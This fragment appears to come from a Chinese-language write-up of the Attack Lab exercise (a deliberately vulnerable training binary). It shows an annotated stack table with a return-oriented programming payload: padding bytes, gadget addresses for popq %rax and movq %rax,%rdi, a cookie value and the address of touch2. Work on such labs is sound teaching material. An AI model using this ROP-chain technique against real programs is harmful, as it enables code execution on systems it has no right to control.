 备注 Address getbuf() Function
00 00 00 00 00 00 00 00 #从%rsp_0开始按序执行
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 #缓冲区溢出操作
getbuf()返回前 %rsp_0 a7 18 40 00 00 00 00 00 #popq %rax
getbuf()返回后 %rsp e0 71 28 13 00 00 00 00 #cookie=0x132871e0
%rsp+8 86 18 40 00 00 00 00 00 #movq %rax，%rdi
%rsp+16 1b 17 40 00 00 00 00 00 #touch2地址
%rsp最终位置 %rsp+24